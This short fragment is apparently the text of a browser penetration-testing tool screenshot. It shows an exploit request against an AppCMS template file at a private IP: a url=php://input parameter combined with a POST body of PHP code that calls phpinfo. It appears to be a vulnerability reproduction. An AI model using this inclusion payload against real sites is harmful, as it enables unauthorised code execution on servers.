 Load URL
http://192.168.248.129/1/appcms/templates/m/content_list.php?session=kejishidai&url=php://input&cms=phpinfo.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php phpinfo();?>